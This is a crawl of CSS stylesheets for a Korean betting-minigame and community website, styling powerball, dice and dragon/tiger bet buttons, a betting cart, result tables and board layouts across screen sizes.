.dice_wrap>div input.blue {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_blue.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.draw {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#006837 url(/img/dice_draw.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.red {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_red.png?v1)no-repeat;margin-top:10px;}

.dice_wrap>div input:hover,.dice_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.dragon {background:#3067bf url(/img/dt_dragon.png?v2)no-repeat;margin-left:160px;}
.casino_wrap>div input.tiger {background:#c10000 url(/img/dt_tiger.png?v2)no-repeat;}
.casino_wrap>div input.player1 {background:#3067bf url(/img/player1.png?v2)no-repeat;margin-left: 86px;}
.casino_wrap>div input.player2 {background:#c10000 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.player3 {background:#ffaa00 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.sun {background:#3067bf url(/img/btn_sun.png?v2)no-repeat;}
.casino_wrap>div input.moon {background:#3067bf url(/img/btn_moon.png?v2)no-repeat;}
.casino_wrap>div input.star {background:#3067bf url(/img/btn_star.png?v2)no-repeat;}
.casino_wrap>div input.sunmoonstar {background:#c10000 url(/img/btn_sms.png?v2)no-repeat;}
.casino_wrap>div input.moonsunstar {background:#c10000 url(/img/btn_mss.png?v2)no-repeat;}
.casino_wrap>div input.starsunmoon {background:#c10000 url(/img/btn_ssm.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.sunstarmoon {background:#c10000 url(/img/btn_ssm2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.moonstarsun {background:#c10000 url(/img/btn_mss2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.starmoonsun {background:#c10000 url(/img/btn_sms2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.win1 {background:#3067bf url(/img/btn_win1.png?v2)no-repeat;margin-left: 153px;}
.casino_wrap>div input.win2 {background:#ffaa00 url(/img/btn_win2.png?v2)no-repeat;}
.casino_wrap>div input.win3 {background:#c10000 url(/img/btn_win3.png?v2)no-repeat;}
.casino_wrap>div input.odd {background:#3067bf url(/img/btn_odd.png?v2)no-repeat; margin-left: 30%;}
.casino_wrap>div input.even {background:#c10000 url(/img/btn_even.png?v2)no-repeat;}
.casino_wrap.height2 {height:320px !important;}
.powerball_1st.height2 {height:288px !important;}
@media (max-width: 991px) {
	.casino_wrap.height2 {height:180px !important;}
	.powerball_1st.height2 {height:166px !important;}
	.casino_wrap>div input.player1 {margin-left: 20px;}
	.casino_wrap>div input.win1 {margin-left: 80px;}
}



.betting_list {width:830px;margin-top:5px;font-family:sans-serif;}
.betting_table {
    margin-top: 10px;border-collapse: collapse;border-top:0!important;border-bottom:0!important;
}
.betting_table th {
    font-size: 14px;
    height: 36px;
    background: #192630;
    color: #61b4f2;
    border-bottom: 1px solid #b8d1e1;
    text-align:center;
}
.betting_table td {
    text-align: center;
    font-size: 14px;
    height: 40px;
    background: #365266;
    color: #fbfdff;
    border-bottom: 1px solid #86b9d4;
}


/*미니게임 모바일*/

@media all and (max-width:991px) {
    .powerball_wrap {
        padding: 5px;
        background: #3067bf;
        width: 100%;
        border: 1px solid #428efc;
        border-radius: 0px;
        margin-top:5px;
        display:inline-block;
        height:auto;
    }

    .powerball_wrap>div {
        padding: 5px;
        height: 73px;
        background: #e4c249;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #ffee00;
        box-shadow: 2px 2px 4px rgba(0,0,0,0.5);
    }
    .powerball_wrap>div input {
        cursor: pointer;
        border: 0;
        width: 47%;
        height: 60px;
        margin-left: 0px;
        padding-left: 70px;
        max-width:160px;
   }

    .powerball_1st .p_even{float:right;}
    .powerball_2nd .p_over{float:right;}

    .powerball_3rd .n_even{float:right;}
    .powerball_4th .n_over{float:right;}

    .powerball_2nd {margin-top:5px;}
    .powerball_3rd {margin-top: 10px;}
    .powerball_4th {margin-top:5px;}
    .powerball_5th {margin-top:5px;}

    .powerball_5th li {width:33.33%;float:left;}  
    .powerball_5th input{width:96% !important; padding-left: 70px !important;margin-left:4px !important; letter-spacing:-1px !important;}

    .powerball_5th input.n_small {margin-left: 0px !important;}
    .powerball_5th input.n_big {float:right;}

    .powerball_cartwrap {
        width: 100%;
        height: auto;
        margin-top: 0px;
        display:inline-block;
        border-radius:0;
    }

    .powerball_cart .cart_info {
        width: 100%;
        height: 90px;
        background: #1a2226;
        border-radius: 5px;
        margin-right: 0px;
    }

    .powerball_cart .cart_info li {
        width:49%;
        display: inline-flex;
        padding: 5px 5px;
        border-bottom: 1px solid #313d44;
    }

    .powerball_cart .cart_pay {
        width: 100%;
        margin-top:5px;
        padding: 15px;
    }

    .powerball_cart .bet_money {
        float: left;
        display: block;
        width: 99%;
    }
    .powerball_cart .bet_money input {
        text-align: right;
        background: #fff;
        color: #e42828;
        width: 70%;
        font-size: 20px;
        letter-spacing: -0.5px;
        font-weight: bold;
        margin-top: 3px;
        border: 0;
        float: right;
    }
    .powerball_cart .bet_btn_inner {
        clear: both;
        width: 100%;
    }

    .powerball_cart .bet_btn_inner [type=button] {
        color: #eee;
        width: 32.6%;
        height: 37px;
        margin: 1px;
        float: left;
        text-align: center;
    }

    .powerball_cart .bet_money_free {
        width: 99%;
        padding: 5px 10px 0;
        margin: 1px 1px;
    }
    .powerball_cart .bet_btn_inner .i_blue {display:none;}
    .powerball_cart input.btn_bet {
        cursor: pointer;
        display: block;
        position: relative;
        right: 0px;
        top: 4px;
        font-size: 18px;
        width: 100%;
        height: 45px;
    }

    .betting_list {
        width: 100%;
    }

    .betting_table th {
        font-size: 11px;
    }
    .betting_table td {
        font-size: 11px;
        height: 30px;
    }


    .casino_wrap {
        padding: 5px;
        width: 100%;
        height:96px;
        margin-bottom:5px;
    }

    .casino_wrap>div {
        padding: 5px;
        height: 83px;
    }
    .casino_wrap>div>div>ul>li input {
        cursor: pointer;
        border: 0;
        width: 19%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1%;
   }
    .casino_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }


    .casino_wrap>div>div>ul>li input.tiger {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1.2%;
   }

    .casino_wrap>div>div>ul>li input.dragon {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:9%;
   }



    .dice_wrap {
        padding: 5px;
        width: 100%;
        height:236px;
        margin-bottom:5px;
    }

    .dice_wrap>div {
        padding: 5px;
        height: 223px;
    }
    .dice_wrap>div>div>ul>li input.odd {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:1.2%;
   }
    .dice_wrap>div>div>ul>li input.even {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:7.2%;
   }

    .dice_wrap>div>div>ul>li input.seven_under {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.seven {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.seven_over {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }

    .dice_wrap>div>div>ul>li input.blue {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.draw {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.red {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }


    .dice_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }




@media (max-width: 991px) {
.imgframe {width: 160px;    float: left;margin-right: 5px;}
.list-item .img {width: 160px !important;}
}










}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/index.css?
body_size: 378
content:
@media (max-width: 1064px) {
    .rightContent {
        display: block;
        width: 95%;
        margin: 0 auto;
    }
    .loginBox{
      display: none;
    }
    .telegram{
      display: none;
    }
    .chat{
      display: none;
    }
    .chat_content{
      display: none;
    }
    .chat_input{
      display: none;
    }

    .new_text{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .new_text_title{
      width: 100%;
      background-color: #f5f1f1;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .new_text_title > hr{
      border: 3px solid #0458ba;
    }

    .new_text_content{
      padding: 4px 20px;
    }

    .text_table{
      width: 100%;
      font-size: 14px;
    }

    .text_table > tbody > tr > th:first-child{
      padding: 10px 0px;
      width: 3%;
    }

    .text_table_title{
      width: 85%;
    }


    .text_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left;
    }


    .text_table > tbody > tr > td{
      padding: 10px 5px;
      text-align: right;
    }

    .point_lank{
      text-align: left !important;
      vertical-align: middle;
    }

    .table_comment{
      font-weight: bold;
      color: #0458ba;
    }

    .tabMenu_wrap{
      margin-top: 10px;
      border: 1px solid #ccc;
      overflow: hidden;
    }

    .tabMenu{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu > li{
      display: block;
      float: left;
      width: 33.33%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu > li:nth-child(2){
      border-right: 1px solid #ccc;
      border-left: 1px solid #ccc;
    }

    .tabMenu2{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu2 > li{
      display: block;
      float: left;
      width: 50%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu2 > li:nth-child(2){
      border-left: 1px solid #ccc;
    }

    .thisOn{
      position: absolute;
      top: 0;
      width: 100%;
      border: 3px solid #0458ba;
    }

    .tabMenuOn{
      border-bottom: 0 !important;
      color: #0458ba;
      font-weight: bold;
      background-color: #fff !important;
    }

    #board_point > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    #board_lank > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    .statistics{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .statistics_title{
      width: 100%;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .statistics_title > hr{
      border: 3px solid #0458ba;
    }

    .statistics_content{
      padding: 4px;
    }

    .statistics_table{
      width: 98%;
      margin: 0 auto;
      font-size: 14px;
    }

    .statistics_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left
    }

    .statistics_table > tbody > tr > td{
      padding: 10px 2px;
      text-align: right;
    }

    .longContent_br{
      display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/style.css?
body_size: 3380
content:
.text_blue{
  color: #1562be !important;
}
.text_gray{
  color: #929292 !important;
}
.text_red{
  color: #ff0000 !important;
}
.red {
	color: #ff000c !important;
}
.left {
	text-align: left !important;
}
.right{
	text-align: right !important;
}
.bold {
	font-weight: bold !important;
}
.blue {
	color: #01519e !important;
}
.grayT {
	color: #707172 !important;
}
.grayT > *{
  color: #707172 !important;
}
.grayT span{
  color: #707172 !important;
}
.bold{
  font-weight: bold !important;
}

.mr-10{
  margin-right: 10px;
}

.blackBtn {
	background-color: #000;
	color: #fff;
	padding: 6px 15px;
	border: 0;

}

.nav_text_p{
  font-size: 12px;
}



@media (min-width: 1024px) {
  .mobileVer{
    display: none;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
  }

  .nav_now{
    font-weight: bold;
    margin-left: 30px;
  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    padding: 15px;
  }

  .search_sel{
    padding: 3px 20px;
    border: 1px solid #ccc;
    vertical-align: middle;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    height: 25px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    height: 25px;
    padding: 0px 30px;
    vertical-align: middle;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
    margin: 10px 0px;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    width: 75%;
    float: left;
    padding: 10px 0px 10px 20px;
  }

  .list_table{
    float: left;
    padding: 20px 0px 20px 20px;
    width: 77%;
  }

  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
 }

 .list_content_table{
   margin-top: 10px;
   cursor: pointer;
   font-size: 12px;
}
.list_content_table > tbody > tr > th{
  text-align: left;
  padding-right:10px;
}

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
  }

  .list_comment{
    float: left;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: block;
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .telegram{
    width: 100%;
    margin-top: 10px;
    cursor: pointer;
  }

  .telegram > img{
    width: 100%;
  }

  .chat{
    width: 100%;
    padding: 14px 10px;
    font-weight: bold;
    color:#fff;
    background-image: url('../image/chatBg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
  }
  .chat_cnt{
    color:#fff;
    display: inline-block;
    margin-left: 140px;
    font-weight: normal;
    font-size: 14px;
  }
  .chat_cnt > span{
    color: #fff;
  }

  .chat_setting{
    float: right;
    cursor: pointer;
  }

  .chat_content{
    width: 100%;
    height: 300px;
    text-align: center;
    background-color: #f6f6f6;
    line-height: 300px;
  }

  .chat_input{
    width: 100%;
    height: 35px;
    border: 1px solid #ccc;
    padding: 5px;
  }
  .chat_input > input[type=text]{
    border: 0;
    width: 90%;
    height: 25px;
  }
  .chat_input > img{
    vertical-align: middle;
    cursor: pointer;
    float: right;
  }

  .new_text{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .new_text_title{
    width: 100%;
    background-color: #f5f1f1;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-size: 18px;
    font-weight: bold;
  }

  .new_text_title > hr{
    border: 3px solid #0458ba;
  }

  .new_text_content{
    padding: 10px;
  }

  .text_table{
    width: 100%;
    font-size: 12px;
  }

  .text_table_title{
    text-align: left;
  }

  .text_table_title img{
    vertical-align: middle;
    margin-right: 5px;
  }

  .table_comment{
    font-weight: bold;
    color: #0458ba;
    cursor: pointer;
  }

  .tabMenu_wrap{
    margin-top: 10px;
    border: 1px solid #ccc;
    overflow: hidden;
  }

  .tabMenu{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu > li{
    display: block;
    float: left;
    width: 33.33%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu > li:nth-child(2){
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
  }

  .tabMenu2{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu2 > li{
    display: block;
    float: left;
    width: 50%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu2 > li:nth-child(2){
    border-left: 1px solid #ccc;
  }

  .thisOn{
    position: absolute;
    top: 0;
    width: 100%;
    border: 3px solid #0458ba;
  }

  .tabMenuOn{
    border-bottom: 0 !important;
    color: #0458ba;
    font-weight: bold;
    background-color: #fff !important;
  }

  #board_point > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }

  #board_lank > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }



  .statistics{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .statistics_title{
    width: 100%;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-weight: bold;
  }

  .statistics_title > hr{
    border: 3px solid #0458ba;
  }

  .statistics_content{
    padding: 4px;
  }

  .statistics_table{
    width: 85%;
    margin: 0 auto;
    font-size: 12px;
  }

  .statistics_table > tbody > tr > th{
    text-align: left
  }

  .statistics_table > tbody > tr > td{
    padding: 5px 2px;
    text-align: right;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-weight: bold;
    cursor: pointer;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
    font-size: 13px;
  }

  .list_td_title{
    width: 90px;
  }

  .img_table_writer{
    width: 150px;
    text-align: center;
  }

  .img_table_comment{
    width: 130px;
    text-align: center;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size: 16px;
		border: 1px solid #e1e1e1;
		padding: 10px 0;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.noticeTb td {
		font-weight: 300;
		font-size: 14px;
		border: 1px solid #e1e1e1;
		padding: 10px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
        border-left:0;
        border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

	.NoWrap{
		min-width: 720px;
		overflow-x: scroll;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 100%;
    padding: 35px 70px;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 13px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 24px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_location{
    margin-top:10px;
  }

  .level_float{
    margin-left:100px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .gray > li{
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left: 0;
    border-right: 0;
  }

  .noticeTh li, .pointTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    font-size: 12px;
  }

  .noticeTd li, .pointTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 14px;
    border: 1px solid #e1e1e1;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }


  .noticeTd:last-child li,
  .pointTd:last-child li,
  .sportsTd:last-child li{
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTh li:first-child, .noticeTh li:last-child, .noticeTd li:first-child, .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2), .noticeTd li:nth-child(2){
    width: 59%;
  }
  .noticeTh li:nth-child(3), .noticeTd li:nth-child(3){
    width: 15%;
  }
  .noticeTh li:nth-child(4), .noticeTd li:nth-child(4){
    width: 10%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }

  .sportsTh li, .sportsTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 35px;
  }
    .sportsTd li{
      font-size:12px;
    }
    .sportsTh li:first-child,
    .sportsTd li:first-child{
      width: 8%;
    }
    .sportsTh li:nth-child(2),
    .sportsTd li:nth-child(2){
      width: 58%;
    }
    .sportsTh li:nth-child(3),
    .sportsTd li:nth-child(3){
      width: 10%;
    }
    .sportsTh li:nth-child(4),
    .sportsTd li:nth-child(4){
      width: 6%;
    }
    .sportsTh li:nth-child(5),
    .sportsTd li:nth-child(5){
      width: 6%;
    }
    .sportsTh li:nth-child(6),
    .sportsTh li:nth-child(7),
    .sportsTd li:nth-child(6),
    .sportsTd li:nth-child(7){
      width: 6%;
    }

    .paddingStyle{
      text-align: left;
      justify-content: center;
      display: flex;
      align-items: center;
      height: 100%;
    }

    .noticeTd li:nth-child(2) .paddingStyle,
    .sportsTd li:nth-child(2) .paddingStyle,
    .pointTd li:nth-child(3) .paddingStyle{
      justify-content: flex-start;
    }


    .paddingStyle .pcNone{
      margin-right: 5px;
    }

} /*pc_end*/

@media all and (min-width:768px) and (max-width:1023px) {
  .mobileVer{
    display: none;
  }

  .mobile_wrap{
      width: 98%;
      min-width: 720px;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 17px;

  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 20px;
    border: 1px solid #ccc;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 0px 0px 5px 20px;
    width: 65%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
  }

  .list_content_table{
    margin-top: 10px;
    cursor: pointer;
    font-size: 12px;
 }
 .list_content_table > tbody > tr > th{
   text-align: left;
   padding-right:10px;
 }

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .TREALNONE{
    display: none;
  }
  .Graybot .text_gray{
    margin-right: 10px;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size:21px;
		border: 1px solid #e1e1e1;
		padding: 20px 0;
    border-left:0;
    border-right: 0;
	}

	.noticeTb td {
		font-weight: 300;
		font-size:18px;
		border: 1px solid #e1e1e1;
		padding: 20px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
	}




	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
    padding: 35px 70px;
    margin: 0 auto;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 17px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_float .comment_img{
    margin-top: 0px;
    margin-bottom: 10px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, .sportsTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 12px;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
  }

